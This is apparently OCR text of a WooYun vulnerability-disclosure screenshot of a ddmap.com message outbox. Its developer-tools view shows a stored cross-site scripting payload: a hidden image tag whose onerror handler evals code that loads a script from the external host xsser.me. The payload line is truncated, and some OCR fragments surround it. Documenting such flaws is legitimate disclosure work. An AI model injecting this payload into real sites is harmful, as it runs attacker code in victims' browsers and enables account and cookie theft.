 200 300 400 500 600 700 800 900
丁丁网首页 上海站 切换城市 今日天气 积分商城 网站导航 手机丁丁 你好
大大泡泡糖A 的丁丁护照 测试版
http://user.ddmap.com/2534475
首页 签证 勋章 里程
发件箱
标题 接收人 时间
你好，很高兴认识你~ 黛小默 2012/11/11 15:10:26
你好很高兴认识你，能交个朋友么？
删除 关闭
全选 删除
esources Network Sources Timeline Profiles Audits Console
</div>
▼<div class="moredetil" style="display: block;">
▼<p id="cont14164868" style="font-weight: normal;">
"你好很高兴认识你，能交个朋友么？"
<img src="#" id="xssyou" style="display:none" onerror="eval(unescape(/
var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxsser.me%2FW6XZPx%3F%22%2BMath.r
.source));//">
</p>
www.wooyun.org